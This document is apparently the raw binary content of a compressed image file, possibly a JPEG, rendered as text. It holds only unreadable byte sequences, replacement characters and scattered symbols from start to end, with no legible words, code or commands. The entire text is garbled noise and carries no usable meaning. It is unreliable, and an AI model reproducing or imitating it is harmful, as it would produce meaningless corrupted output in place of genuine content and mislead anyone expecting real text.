UڴS�В��VU��X޸w�&ۡ�:]8����F�P8g5!�儡w�����]CRPT*$�8��T�LI��:\zu���L���)�'�����>�M�>]$w���`]R�HNs��۝���ĉ��d6�Hm��<BQ�&z҅${�UFY��I��z�sO?!���kW���}���t�SA���]V���DihiI*Q�>���@��]J��j䮪T����ڶ�n�!�"Z]���r�dQM)P|y����kZ��Yr�H�U�OcH=�*�Y�$��Rd�t��3�F(_�&��* K���ZO�˭���y�:��{t�b��T^��4�J{����;΀����k���.����u�4:�\O)��L;��x��@%%<֢q�3��Ƣir~e-������Y�[h���PS��ӸKk�i�y�I#,,�m`yU�QϘb�A�u��Jrk��3�[R�R6�$d�F��Ud��f�Y�c�O�
�,Śb:���Yv<��w�<���M)�(#�k5�[ʆ�޵��5�F�>���"�����I��AY�B�)���\��i	�"R��טqk4ʒϔ�����٥y�m�+骊z� a��Z^���'c�R�1c\X������{�)�6�k����Gx��Ե-0�a�'��MHq+ �j\^��{����e%�d>�_
2&���\���Tg������)KC��Զu'R}Hxi���k�2H	�'���Bϧ5%M��5!z�|�gP��Tvpu�ϋ<�Z����HR�����ɑx����,f�)I�ٮ�t���&�X�[��oY��5���.PxP|R��J�����)leg����k`ލ��4�#a��)���ԧ4�x8��#B#ǽ��U�-(]�筥�re����iEt���+՜��=��c�əte6FL�r㨑�c�\u�v�F3�:��	���D*���J	J+NJJiG|&�p���#uIK��6����$
\7��iZCQ�C�B�
V ��Z�9�v��}+sP��i��f�%o��T���c��R�zI�A�UE9����0�NMlg��l~��>�/;��u�� ���� ��|�
�H�ud� �WQ���?���!O"�S�M���/�d<��`�~��o�B��,E�E����\ϥ4s��,�<��g����$n��ʍ	"�k4��Kh*Q���$��ݒ'Uj����aA*�T�k��(�J�@s.��aOOQ��*l�Uk4��rR�Һ~ֵ��iP֍���zD7u!E*�qR0�<������GN�����i��V��a_�X��`+qhV��B�u
Z1N`����6.�8������߱}sW�NC�!:P0.+J�x�*E8��v����5��ߙ��p��aE�{R���Y�T$f��
 ���Z�%@b��ޕ����+5�;R$��|��,�
�I��ރ���+��*g�SJqk�k�`��E'�rO6ю�oHN��;՘ӯ�0�b�C������嫫�a�8S�Oǒ�/���Le����njl�LND�*�Z��u��ڃ��5_Ic'b�/���g�)>E�ʷI��0ȴq3�|�IReq$e�5�J� >梅$�:rh��wK�)��ť���S�������$�_̤${Ҏ�f�"���ik+��3ŵb���ʥ%������)N����S�4��a�j��f�Vy�d�s�x'��	J���T��+����$�d'U�hjՐ��_�.���RV�k��π�Y�|9��k<������y�8�%ΘV��,Xhl$t���8����vc�)-�� Ke��>�Ih:2���o6t�3Iu�)��Sg[�T���jjb��OORׅ��P������$��]/mM!!��}赶�Dr�����iY��(dS��b���<}u�
+Z��HFM@������'��:�4�'ל�g��@�$���� �����c�VEg>�k>� f��� � 9
���g{,h�tgtq-� ͟2{��A+S�B��IoK� �R���R�*@u�(%���^����j;He��	S�Wi�n�CXq:�EAT��d���:������g_.$!òѧpr���;����N�R�e8��KJ��}M�죔*����N���֊�[┤2�F��J��'ďBi�?��j�ލ
��S�����I��'4�,���wMC슼-7� ��n"JCY���|(��*��L�z*@ �ڕ���=j�I�M���)��WN�n��'��z������ďBk�� M    !1AQ aq"02@������BRbr�#P���3CS���cs�4���$`������  ?�Y�� �۫�V���v�3���ڵ��}Ѻ��n,���݅cv�}�6�����u�3���/��0��+W�۫�V�����W&��tU=��B�j���֎`lS��>
_�u�>��_�x}�=���ҧĂ�yg�3�Z��<5�k{�4��J�����@~��o0O ����W��Şp4�;kuKm��,U�D�/V����V����rc�L��ۑ�(�k���û?�n,���=��6֠H�M��b����mC�5��R12Ro�mo�?p���[�<>�/-��
�pN�}F�0M����\�N�iZ�+ &�"�����L(��n7� ���pn��[�<:|p A����+BY�A\�L�;7��@�B�z��g3�e��hm��U��/tX��qJ�h^�V�.8�fO׭\�Oaט�������+pg�O���o���{��ڑ��0��9���B<9��֒��%:��lM��)׏,ֵ�9���N�� ��m�k[hr�56!������%�X�*����V��ӡ��� [���<sFˑ���mֽ�����p��ɹ���>ԍRNnoj�i���b8�D��cF��Q�8&�p�}�܍H����>�7u���?�n��9τ�v�+s����>�ʼ`h0����&��.ōs�:�2�(A�<N�����]KL��1SSB+sH�S��v��!�zv�̅�XE�SsT�Ԏ	����F&��<h���fUx~����[�C�}hY �&H�g�=jt�R{����g�����n�<�;�O9�.�w��P$
w6 ��<8jF��kE�F���[����7�_�z���R�:��çR�����6l�A��U3��(YC�XG�GO���~^�8>���uB`)��A����G���S��X:��H�]k#;�"a��[��O%�YڛP2�e�Y��Y����*��1����}{��E8M�`��8¨�d��n>�#aF���:~�̷�?/N�(6��[�N���0k�V�^�9�o��9�&���*(m���^��ٌq)���Ӝn���J `�z�ni-�M��|���"kw���6��$��<�� ��v��m�n���B���:~�̷�?/NvE[CI��s�� x���k��V�-�(Lk[�5�\P�6ݪ��5�>Px�������ʠr(����ȉ�/�i�gq�u��Rܒ�h���O2����9О;E,��J�"����;�ab��1�NO��P�+Z�'��6�[�u�?����t�XgO��y�����~��LW�^dx�5�U��&�x�\�����!�(�7F�c"6�֣��oZ@Cw�x(��Bn��_*�.=?|D�-���s`@o:#�Q��c�7b�afFk���TF���h�Rwx[�^J>Z�4��O���3>����r���=�7AR����D�*���O���H�m�ǰL�Ĝ���gӷ�O2����.�Z�j mQA�!]��6�C6�f-*+��Q{�>��P��3�l������9�k�3~g��	�� �[�O�D�$�菬P+q�v��TP]C}�] [�؉�Ced|����Z���\��� X�l�Z�Ə�t�Q���U��*s,�� ��������w�O2����/��G�T�ژ��q;\%>��uZ�_�D��݋(nN�ლ��G�/��D�t�a�0��o�Úb� O��p3��6w��&�LvCk� �N^(�,�� 	��x��0`���7GO�^>r���4/~+���e�ʢ!\�n\���FS������7|D�-����y������>�s����p�bs(1�n�릛���^u���*+��[���*<0sV�q�4��|TƜ̠Kv��5���O�ڿ��S� �潏�̌����b���,i�5��f	��c��`P���K��� , ��.�؅�k]!Z�t��َ�����<�Qr��ړ���k�o)�b	����,k~�s����̷�//J��7���c�x��R���s�� �E�����i��1w>ٓp�w����r�^�);��Sa}��g�U]�<�k�A�hf�q��a�g�1�+�i5߄Ӻ>'�'ܘd�b� �e��Os3�(nh���>��Q��
��t:��2j��S���x1A� lnY�RQ*����r���?܈'�:2[�6���i�*wL�1|�oh^Q�`�9�eB���B��؍.[���Q��&�|�+y�ˌЌ�|�ltIT�1�׿��Q�E~o�"�k	�|�T7f����1�`	(m.{�5kPX�{���{9�����n`L�ޟ��u��q��ԭ�Zg5׬����;�Fם�:>F?��){�l�vu��ɏ�:�f޲ǿ*�/�IfO��a�s��y��]c�����_1[��t����{�vlh���!;)�r�ra�2Y��O�00�Y8E��QY�9��nL��&u#��UO���,�3�v�:@�>�ԯ!��{�:]A͞�vZ�$!�t�ql6��	�Q`?TG6 ��@�?=�m�a��u��^�S�h'���A��A����767���hj 5��h����^�+-�Ř�[��� �W��N��6��`����V���^�tb꣺Y�~�;̛���C����2!Ji��u����)��*� ��&��6O�2�h���1¼�ۡ�kч�<1��Y�@d���ʁ�H�x*UD���;@��&��8,��$W|������2fR!��ԷP������B]�<թ�3t�N��^e�o��/����:+nr���� @��l��O��(q!����O�a�y��R�O�Egϵ=��`�ד���O�0�F��x��N�@ D�5�|�L�0k`|�j����� ������� 2)��dL㴞4�n�e�B�[jW��!5�������B���v�N��}}E���yGA�VU�h֦�Y��~_ʇ`:������Q��<��Z'���fq�\+i�M ��#�����S�N���3�(�=|Z27�A��_;��Cs�9��W���Q�󠺰�r"����̖36fIED#�����k�3�	�����_��rL�0�y����kAԊk�z�)X�
��  ��}��.��Y[z�x�sL�D�Q|�oh^Q˞ke2S�h�c�v��f��5�؞�Ȓ�N��T뾀�f��ؒ쬩��"�a� ��9KG�;��JÁ�P�(�k��Q���YL-.�<��g��gz���ۛ�l����GO*���}p�J��������0a����4a��߄��������?�M���'L�,h)����H��&���Ԋ�V����Z�a�N�o��b��/(�ͬ�g6��(���C9�r�=�w���,Ȃ�A�q �,xN}��Z-��v&����V� �8�(Y+�u�A+��-���}N� ����%"l*G�@�'uX��o��_pNq�R��v�wZuYC��W�DTt�������,�R۞��/�b����l�Tw��w"3��_r�b�.o�����3���*�Cc)�'	����u]�����8�ڍ�i����o9[��rW2��C����ε�@��+\<S���~�5jNl98��:	�)�3�Q 9�h���r�3��E��8�}�LuJ��c��T>�� hί�[Ѡ|Ė��8����œDp�k�E�3������idq>���4V�{0Y��s��h��;�� � 	���p"�  j
�E�<�ҥ�SZt�0�Lq�8 Q�ց�٭��:c�`ch�w�o9[��r/2d1�����V��8Q�3<|��qYC��B�y��VqЄ��
5��~�E�U�m?��Jc�8�6��4jY�V��3�(���C~�Z��mTAЊ�����Cۉ�:!7���V���5��DI��g� k^Ѹ/l��'J��|���͆=�L�m(NK>z��S�jmGG]ǲ���ʊ>͎G'��y�ް����ł�l�W��>C%x�ݍ5����V|>��qцK;��bB��Ќ�̠�}����mz�Y�Ͼx���M� �y����P�7��\a�XX1�������]Q*.�0�y
,h�q���|P��Z�Q�͘�§4�2T9�s�m*���pju�pD�pX#r�i�g�}zmV᧭]$�6��)1�E� <����+z��8,.%E�?�Y�ȑX�rȢ�>BjNʚ;�3GZ����hfD���V�^$�Yg��&�������6�Oe^A���V��t���U���5���;:}`#�;�;ӄ��䡹�i�$W��2���9;��Uv�s�
D��i�ڶ��4g�"d��,�#x�#��6�l�1[��YS�(~���*�Eͼ���|A���X�≚h�i�g��f��+�����;�7����4�(�L��!Vn�y�p�T׈����|ta��('<)�S���C&�/i��/l��xYC��-���>Qn8Kj�]t� ��a@���en��ǶNB�Dk&�|�^j&�����*(��w��z�O�C6���DWA�p�P����F�Wo�DO��Ó��웓$֓�}c_!�#��ސ|�J2�bnk*y$�4`���"�#���VM)�_P� M8ѕ	���_xE�<�a?�sb�n�z�b	9���D��1��F�>�đ5��u�^�6����"�XGZ�K9����Tﲯdj,?x�T�(w5��4�I��:�E�Qe	��/5�
	lL��A�J,D�OO~�� ��g�����A�#�v�Rsb��[נ����YL0vf�GQQN��������,�n��@�R��Z����]W	������L��(���E�>)��ц3�u(�m���P���Z8ܰI�s�Q�`)e_��b t	��M�mɐ�/�D�O~�� ��I	���3ύ�
�5�xG��t��y��=��ڝH�&��d� �V��� o	��Yx��~���3U�����QE��S#�,S���x���R_ʍĊ�z�;x��r"`��&�L�.�jX�&VN:�>hW
����!Wg@�8�u�-�;@:{�?����4@YDw����gu/���իFk<��P��Bp��&5�Q��6�O��-V��B��=aK�<V�f��S?g�Hj�o����Ȏ�*�lh�ՠ+qԙQ��
T6�qN���<a�"�xN�O~�� ��`ߙ�Q⥡�;E7�P�W��ej�`�iZe�w�Z�5���?DO��3��޵dF�ǋA���'5�b�'2��a�9�� *��لl���2fs6(c�*�&�!j����=�^��6\ѫG��0��uH
H ugi���r�� �����C�E⯘ e��]kX_	�5ኌ�{���0Xh�v|r�4�$3�c�Q� #'26����g P�B+d�����*G���{�� l��8u�u��(�V2A;t�1���4B&��چ��I�k�(�����o8>A��E�  tf�C�;��~��,Oc�P�}���-�ohF����'4�S�ͽ��
�#��Hs���
���u-f�NZ�G-�z��j��Yؽ�Ԯ�t-zd_`ڽ�z� {t�MڣV�H+�M ME`����=��y��p|�FM���G@�g<3jpQx�Vuz��?��a{����b/ -�d��fdV˽�~P���B�G5�ꍑ%�0ݚ�!i-�[k�Z��� H����I�_��,$�WN*U���rn�
�8\�i��@��ȹ�~G�t��Q�+y�� �� S� %�,�B��d�`�Pbo8�U�M�V�e)�v�C$�O��`Xbk:#�u��Y��;Ud�s�:�����ș���� s�ӱX�y}}ܖ��L��
�Jj�U�A�G������o�t�(jjH���7q~�uio���V��3�/�M�ZQ+f�h�N��3�K"y��q�� <g|OWZ�|KRڬ�+w��=R���m��P�����`(<���� V+^�c/�!��6�n�*n�|m�K�r�� �tw4sd��5�i��ڻB��Ɛ��G5�d�[el�� w;�s��d=�o+!��� :�]c�`,n�p֞��j_26��ƴI͈�XGި�tgXU��N4�.ҪR�ڶ�t{�aȚ,�у���B{C�E�� �z�o(A��1�C/�eH)�jB�Ӝ� �q�8VP3�5v#P�u�D��a�����ub�n��{е���h��J͜����&2�>��k�Rv$�����R� �} "P�4�%�<�~�[���P���4ߔD�SVuڰ��+��ʗ�4�M��+����gP^�gTOʯy��ytZ�g�׊N�� �֥xV��]�98��VKdk<o�B��>j/n�|hj��0��D��m�����"�(W���ۤ�&Ύ� �=B�� ��X̙����54(h�j׼��(6P9�n��?T.��د�l�Zn
���@�E�^�A��Z��u�U���Q"ԝX��7�((��٠�3v���� �]^��o'��e�[��R�3Բ��"�k��t*4(sƾK`�U��SB�NN�|(d6�u��Ǭ�⣹5� �4.�ʼ����S:�s~���7y�.EBȈ?���}B�� ��Ye�,�E�KH�z���m��e�iZ��A`�щ�X����7��� f�[@�젬��i��@�
�q���J�h
oC@�ЃE�0���S��r �yF#�t�ɛ:8�k�+9TP�]b4"Mǭ��&:#��rF�#�4ȩY���;�P � {�0���� i����m�s����+x��AK�<v�
D�#R�b����Ÿ�vء�K��:�6[.Oj���WC�Wz�5Q�nҜ��i"���f�ܥ�Q��f�q'�QmN����+xd�ALpY&V�AL�q�F�R�kmt�N
���B���@��ƩJ��˵J��= �r�;��O2�U��n�6��-�}B��O�N@�͹&��
��6�x[Ll���"HY�Vh^����t�ck�i�r6������kC�2�P���b���w�qj����h��h���b����{�2�r�i��+���髕
�kM�cY	�����O�V���1I�⑵�8x!�:,���i@��6����xW�
�e��<tN�<��\�����>�\��b�s� �s�HDTS���.`�$��4؅�ZgU�Cmۡ��G#jgL7�:$W`���}B�?&��1��L�� ��:$O�8"{�{�\�ǩ��Ms\�uTz�T���N��y�O!��X�j�}�CX�`C�r�P�ɽ1K�?�6_�N(�Z�5= h,q��v�X�~g��nLs�֒f���Z%�r%�����#K��}B�?&��-���>��=H�(u�Q�^;�2x`�ͯN��ȿ�9����=tOt,)/{?3����+��oLR?g���W��$h�zl��N�/���L�\{eM�i��^����Gk���9O�W�ޘ�(,���I���L�������[�=��PBRV�M�2t���h��S���7�)ݚ;��Eze>߄��6���U&�7�P�1�'�[ә��(�p�S���7�)���t�9���$���Ey/�G�R���*���Wyz�9�now�O�ݭ���>�\�zb��G�Lr��n�3��9Ղ4[Ά}�~��{N�,h�"�PS���ҎE�48G)�
����)�{]�˗#�)�u��G��B+Z�)�d�B��$hO���[���8G)�
���I<����Nk�4@i�jm��cz�[�gC�r�P�ɽ1Fi���=��8���7�y��Fӂ���Sl�,��=ʽB�;&���K�2@��\7�H��	��F�����;�C�"��t8K*�
���6�`�� (��I4�vJ|�LЩͤX1)�j�M���7)k� ;t8K*�
���:�h��!��n�=O(D,��"9;�!^0)������J���% ��8K*�
����yog)��S���ڟ	��ˣ8�ۊ:&���v4`����}t8K*�
��������@��tN��.'ɀ��n�ܯ=S)�nkO���є���,��+�r_LR2��s�b�:bq�F���� 5���яB�'w)5u(���΁(ݡ�YW�W侘�}��8iI�ϸg�H0湦be9���zu%��{�&Q$��� a��%�z�pnK�wǈ�q:m��N��S4�˦2���"źCy� ��#h����8K*�
�ܗ��v	-K_%���s��%T�.����t�y�p�ϒ�gN�%k��Z%�z�pnK�_�����Ò
Uk*uS�R���7i��1�bB�I�]�n�	e^�\��b��_����-ACbض-���_�f�	e^�\��b��b��.�u����lU�GU;(صJ��J�L�gN��?3���YW�W侘�����+�;/?y:�K
q+U��lXJ�t0�"GP'��YW�W侘��b�q��
Pխ{G��
�#�Kf��� hp�U���7�)��?�Ҥ�u��Q�)��f��jX��ej�[ 9����p�U���7�)�Ox��<h
ݷ���z֥�Ai�b���]z<%�z�pvM�b��bg���MK_CֆLpp��OܹP6��G���P�ɽ1Hi������$�n�����&	4}OJ��#�?M.ʽB�;&��1[)�n=I��s��t���Zrg=��	����4.(X�,D�\x��T6浢�.ʽB�;&�Ƅ9�Q?�ڐ��.�y=�oA51�����~�=�~��׭��cI��;�E7��Cb�d�%K�@�2�E��=Ǡ���T�:���K�lF��b�5���W����,��+��oLh���aBe���>�rzEe6�,��]����Ŋ�^�S	0���"�k�D��G��Y��l���V!�����y�_��SX]!�MD��F�&d>��
t�{��ƈ���3.�'��@q����yʽB�;&�ƙ����閇��0��PO�������DC�sz�L�!��"�*��4'��y�
����[Vն�md��kW�*��L���U�
����"Vű�D�&Ǉ�q��i��U���7�9�$k�+4<=��nv����ڂa��u{k(?n�s0C� f��@�K;4'��
��5�`4���t�Ū��X���1M�Bx�\, �p�S���7�4���ؽ��2���0d�؍�5яD�E<w� ��,���eP�)�-d��h�H�v`��f��V� ���ߢ�q�2��2^(�x�����#x?E���;���Q�菺��A6�_��9O�Wdޘ�o���b�;�pF��>�z
2�o�~�a�� D���09���f��ܰ��]�D�RxT�i�m�kRڥ,�WN8���<,5�9��5�� &\L�	�9���G)�
����\�[�R���֜k$����8Y=�d�uI�sXN���B��8��U7���x�\�6�qZ�صP,�0VR-sC��W���*d��,��o8c�Ip�S����?sq���O8�i&g�Ǔ��DyÅ������Cv��ڌ����g��D�l[/���i��e���j�xXC�(s"2��e>�L�jHi�O�kP����f�p��B�.w#.$F���񹹍��7�+�rJNt�4L,�8n\��\�1���9k�Nv��S��kU�QqhZ�:R�X��	����VMF�D�+.���Pz���s_��G���@�,=�1�qF�F-G�uh���j3�&Z�d�l�ޞ�jR����-ְ���NM �*����zl�4c��ssm(\MD&{&�Կ�A����FDO}�jVm�(�?�� t��(�6�y6+ވ9Ǣ���fTG�~j��	���S~o�
cU�k�,,pX�V��r�Q9�Ѱ�7�O�QB�,pS�Q]�Ó��Q53�k��B�Y&K�m��4�`�hJ�hF�r������ο�jY���V�y�/��:rc�~������������m}��樵5���7mX�|P�X,u8���SB�;�)_]L��r�"��o���p�s(�\rp�j�TN�H	g���^4��y�������9�g����ރE]Kt
Ef�3�5>Bg��r�� +    !1AQaq ������0@P���`��  ?���� �u�C��B�ٌ�,�#�(����} g�(y�J�� ��Wy�_��-��.�X�jpD��.Z$!�a��DV�ܳ����,^�r!QU�tl�]S6��7�]�����*� K��ϴs�/@��ŷ�v�R��/�!pa�V�e<G�ܨe�B������}�:;Y�5Ҳ������w���� ���9��pi�/����D�/��!zٖ���7oT��f%�pp�a�%{-�/�mg�Z�A��!��<���#c<	fDX�� �n�����.�x,� �'��U�j���)|�V�k;Р������Ck[�Ň�$@X`0�G%�*K� ElD�f�̰�/fg�C7�X�͆�k��<�3ְ=���;���� �6u�i�;f��~��G&v��ħ@h���bՊqx u)���:MKYp �u��l�VpA���a�����΅��k�p%	J���e�o.>������}�$MYi�s�2��?}����M3k�K����2�/�N�|�	���
�<!�0�����+n�|Iʂ~h�qD�h�M�n�S��e���1��1qn�l��7(��ڢ��!N���s�s����vW,�d++ �@!  U=E��H�\��Ԣ0E�oyZ�ڐñ#9y�;�/�p&{���
��)1�/�-˳�x���5���.�P_�r�xW$��;=律��6ǡ���hp}��b�Z7��W��s'��?����� ~���u��)ezz�Z���#����H���w��G�-���ëe�P��-w�WT�� �Ry/v˝�YGvt0�� \w�i�Q�s5�	Ε���Ns���@w���o)L��(��o�B�� 5y\��pX�?�%�s�N��6?�aV���njZ3t(q�X,Y���e�[l�+)���?5 1ˁ�����.�"��Vl�:%�E�+O��䣲��`�H
�_��<Er��QA9ܲ��i�F��|����0�Jb1��NU�Z�#��� �����?�5���(_e�`��+�\t�)
䒴h�9�>��� Mė�B�tJ����;a�<�v���������.�&�l�V�����2�z�a�}�9�?�}:�������s����#Ì�4Wt�� �2ahC!<�-��	�k���.8b��M�ET����FUyi����Kf6>� �+��^A����Q��њ����z׺���"�]�Ҍϟz�'�qt�i�c�.Sg�9���'���>s�n���������3De	ȝg����e�1�ׇ�#o�� ,���q�m��r���E���E��K�b��y�!	�%� ��a����S���6m�%��e�G�jy�ܹJ=,�=�q�hJዤ~r媉�;���۷���<���?�ZEx��s6A����F`Z!�7m�t�v�W�:Ok�K�Ԁ]�E��m�����N�^#�:!c?L[�Ȩ�ed8Q+k�EJ���ME��'�~dpW"^Ĕ����k�����t�߄���NS�������b��P`;����� �n�	.�����\����3,��Q���`;��4[''���Ȭ���]�e�ߦ�ho�5=��Y9��� ( �":O��Fxe��2�x������6�~?߇��S���i��+P�f%�(j%Q!�J�[��`=��ޚ�
���7 ��{Y��%�,OB��oW>�0� �2�+rز��Ժy:c�����גp��#�_��r���� y�/�T��O�"Sa��e̠A�GR��,�/��iW��뱏�k����6�	�2�Df�k�,oL+*�4�@?����K��׃�0V�mg�*��敷��ῄV=I"��a.LAf�$H*�Fj�8:�T����N�����B�%Q�:Zm��@����./��?�� A�?����l��]��W��n�0J�U[Z=�U�>cw������>� ڨ%ْYT�"K|#nU�=�&Mݿ�l�}�����[�hfN�C��A	�.�N�Zգ�BN����K�9�H��������� n�����J,	M���P����~�`N��yT.�yܨ}[f����dR�=�cn��p�u�~D-��wO��3�K*S�h_��>�c�$���eh�Z����\X�:s6�&S�my�Jk�#��c�0��i���_�� E�?�����#�3^���ĵ�v�������1���n��ʃ�|��'I���L�,257�6KL��w�����|���%ڏ��4̥` DkWU���lD�A�pݬ�n��f^������_"Q*/Q*�0t����lb������c�@ߟ[2^f ��~J�����ӧ�J�M}.�ܣ��<bwE����>����7��}��9�n��܎<)������ۄV�%l�JE�Y�^���Ϋ{��f��m�A'��.)��ʆ2��9Y[)g_K�K(Z7~����%>]v�|G�l2���#1��`��5��3��B���Z4Nh�~ 5g�A�|	� w�����^x �Wިn��
t_�B	�}�Aշ���ɰA���G�LTr�Y)�f�\�
�F�׺���ad{-L����|X�9�Y����rE�����ל��Җ"�H1ۢ�U�ES^1��׆�G����a��g)ېp����%E�2�Y�+r�]V��XuZB��s.�싐Q�υ�������q�=K��;3g܄���Q��b$E���ڸ%���n��2�����C�}���Xԟ���9��\�.�:�?�%�L��)�a[�\[�"��4{/��0c�d)q�*;W�ɲ�r��*��|�Ƒ`{n�3|F4^L�*th���1x�4�U~X�ی�C,��DEއ�����DV��.� s��g'���E��!Ev�C���� N(���b*ERLE`�و�� �T!��� w-'MZ����.^���n�g`��h�W�b.��V��� !�V8!n��~�
�&�j�0����� Fj�2��eɿd�_�W �ǀ�E�n��\���Xk,"��
�/l�$^�AA ���7�  %�9�9@�6X�6x�>>y�OV=
�������^�2K �� @j�����o����4E���v�S����cYc�LZr2h9H�O�0���������Xs�� C!��
fp�JFe�+�Q�'ʎ�琅o�B7�>3j��Z��0�x�;�Z��UaP������>��b���& ��S�L4��f���S
��P=2�ó�����^1� ��w
�_���ά�fQ-*�8�z�-~�h]q,_�B��m�-��+��݌݁�aU�]p���/E��� Z1�}�~�N0G�a�K�	����ˎ��c?�Bn5�囨�GQQ��橿`�U�������u6��b�Y0��jz�h=&@8C�A��"�ɼ5]�"$sJC?̓V�z�%���� m�Ų�&��/(��c,Xi��YWtE_��=�,�o!�j^�s2�Ƶ~0E1v؛u>Ԅ���@hq|y�F�o2'1uj��*�\fm+ƭ�]$���ŨfH��q�4A����W�@��g�Dw1M�/���:yȬ��E/Պ>�Mpz�@pL;F񂵡���[�ǖdj��ǅ&�8X����9b�փ�݈�.Vߍf�����#
8� �:�J���K� 5)���̣���n�qJ�g�2�4��-���wڂ�� c>���b�N��ܜ\Jґ��bP`b��6�a�+�O�\ �p�d+B���a��������3Mtv+��<�d�$�DbVa���#�U�����N�St���I�q�H%��m�/�A���&�X����Bd�Glи~X��[�� �v�Ѩt6�0	�.���W�f|�s{ك�tV���C�t��&@����ʈ��W�R /	�G�!�Bp��j�������u|�6�!f'Rc�2���W���!�'���:lvUX�����D
�:��̄�R6w�����5 F��%������f/���H����ƺp��p���}oJ���;A�����2�>v-ۉLA��W
u����j�.�ۇ�O���R�FW�^�#�W�|6���C���@@�,$��N�*>����x=�#a���y"��̑ƿ$P1�-Xؐ�M,}����&'��_d�s���Q��r�w�c3P���.\ԛ����Q�\$@������A����~��EѨK��9�:���{I<�Jg}��\Wj���Ҟ���K���;K�P�_�*/,���ͼ�1��� ���g��#����=�Rd%#�;�� �|i�[V.����Z�`�
��Co@��㫜�̗f'������}�"�IP?t�s��%h��SfF}@�b~����@r�+8�;s8$.?V��qs~� ��2�]���J<��s 2I^ɻ.|vG��g5?�Ɋ�Ɔ4��ڟ�p�V^X�(M��	_q��E0�	�ȫ�	0#�	D���<Ʊ	A@���Ar0�� ����5���F^~��P*c���qA�d>�9h��d��U��*+ѹ���{��E�v�\�� �ׄ|>&�� į�p�>
K�<-?�D  �@�E��� ����e�THߒ
ڈӼ���ڂ�K�E���k�N��'y��+����p�rkk��˹��*�01��{~c,��9���PL7�N MA�3-Q�ʰ]a��ἸzO�ܮ<~�'���X��m9e�x%�V��d�A���F��𝠘-���3@��&�b�cM�J���Ŝ��"�b#����_�D�S�G0�f�a�"�g��Ωx�g��o�j0%!�f3�?��;�_<��J����� �j� �#�-џR����#��υ�Xo�P�>�+�@P~�eԚ�M�O0s�_����]]A�� Ͳ�p&���c��)[� ��#�O�����Z�˱��x2�� �ǵ�Q��M}���G�v�i��E<�����a
S�%�/$�	zAv���I���15�D'��A7�N���8�@� ���)8z��y\��[�U:`�gqS��)+�p3�/+�bc�=�yJ��~��]�1�r�R<�V�}�%<LI,3�\,�����xm��|0�J|��8�^���3 ��&�#+:NPh<�#.���#*+,�ʍ�z�� ^2����EU0Q+ me�d�
������cy��5J��k�7q�R��V�������Ȓ���Ϗޠ�(.�]34=�DP(VN_e��Pk$�.C�f+���"��/�c�Z�G���،b��>��7C*����S$fn��CC�ZHu�0��%�����'�U{��L��A�`3GF��6��#M�+�����>;�m*�62��ޒ�|��p��[I�'{E�a����"�N� ���v�b?K�S��qb1B�'�0���-{{�ȴtLL�7BYsr	��_$�]<A��[��WtEXXyg�8��hL�s+j�^f۳%��!�s�x!�[�/R�yף��;�^%�R�y�����掉zh�	P�؇�9'�*^y�|����D��Ĝ\F�ArdH)u(m�R���#d�<F6�ᖧ�z�+�[��G�D6`�#8���M��0�K>2��et��2SC<�#-�5)�R�G� ��);��M�i�*0]�$!���n�x^��aM���Wb.:>]�F��� y���YP��A�8�733�~e/	�Ԗ:�.�MJ�٣��.ږ�E��n�vR�%���Ǡ���1��c�V?�&��Ɓ� ��cG��SR'A(�wG�o�˘DBc{�O��)�����ĕ,B�1XOZYΥb��%Ĳ����.S�S�������� � ���� �!t��T?����j� �L%��J�Pߏk��ƕJ�̢������3,JQ}��mƖ6Sd���o䑡z�M��X(�H�������Z � ��j�!��-.�;<�?���(�f�yb���B�C��]�3���h�B`P�E��������
샹��!�4�U�,Z�=�d�i�lf�J!->�98�Nk:�U��^P� B�c������!����[��~#��e�ҕ����*�i���J�'��� ���i.�T7��rK�ǆ2��v��Dy��S���M�@_1<$[�����F`C��G�?5aq�~���y�N�R��`�DKz�d��s-X^�!|<r�y%����pO�	�i�h��ȀS����A�U�,���;�@q(��9*.��Ƃ +�VY�5�0�Yʨ��k�n"��:wQ�q�V.G@Ƌ5q�J�Ϋ�w���E��X(&�zJ�ow�॑��5.,�\A+ݞe�p�����_�K5������]qF��L7܌_QU!"L������	��CY�A��2{D���6�G1[��(j�1H��2��9���i��Z�`�<���q��$<�ɜ��5�n;�S�%roγ�`'���<���2�����6�i �GC�K��{���j[��>Ҵb�J^ª۪%��yW�S�k�xJ���)��#�B�yB��D�����	����o�*�2(��}�w��`��R���w/3��P��#�_��Iv���\��?��� pT�16�D*W�l�`��Ը��	p��a6<����*�btҡA2��-��H���N?B_������r�'c~ds[�E�SV��K5�l�SQ[-�H��$�O�e�*	��޻OcᜆFK����X�1�o.��T�I)����	�=CŮ� ���kpu��쌢�
i^��6��ĸE�DĴ�1o?b\PqA�,"��/��Y��&jC��˻,�虡ie�rj�	�:_��	��.gD�䦨���HtW���z�$"�-h��bX~�� 3�Ե����`��f�9��D�	��e����<��p�^Ԅd�;Sy �[�ia7H�Y2���^@�y�u�1���n7��s��A#�T����N���6�-"��c��%]�N��4zrg�
����F&Z(���[�dY���W艒����#����AN7,:aW�r��[��6ׂ��#CAkQ��} }��a�`��y� b'w=�"Tp`�k(AS�&�Zfe@�z���\?�l��ǀ��iR��U>�VC��0�&ć�EC8��H�I]#j�.~�܉�=K����%c�	b�ِ�"I���<E�Tǣ�,:��F�U�9X��J���D׃P��&W��)��p���gqHh�����)G��D;���$��c�u'�����Ꭿ܊��WP��(B����+m��e��9�
�)���*��v%�`��k�� P�^�
����"�;�@Pp+6��6��2�-XZÁ�(��� �!'�3��L�9.��2� }���(�y��w*;#�k��
�;��aR>���c����N��!Ef�}��0�@f�g�[I��a0g���j�ckI�����'��t_�&t��6��@
H��T)Nnv�R��%��U1��^\6������3�3Mço�v�ˉh����6{ ������N�Ɗ'
�ipV��3�d����P�8MJ���r�C�F�'�0Jv�Mui(9����x�]\�!̴L�g����+/@m�Tb���藽P�ݹ��V�ۢa|B��T�LЂ%�V�!t�N��p٫����Tͱ@�:��J'�b< -.�Dې�M�$�a� _�ڻ��	�0���=,�U����KN�̯�9y	�E��a$ ��-�ews��"$��H�PY ^�X��y�5x3��"�
A�F14E]	�!���)����a���u1�K��2��0��,��)g&����Zb�L�j�c샶�s(�/`�Q���|�����>�1B���kn�����T���kT�����eo羡�
�i�}�?�n�+=Y��
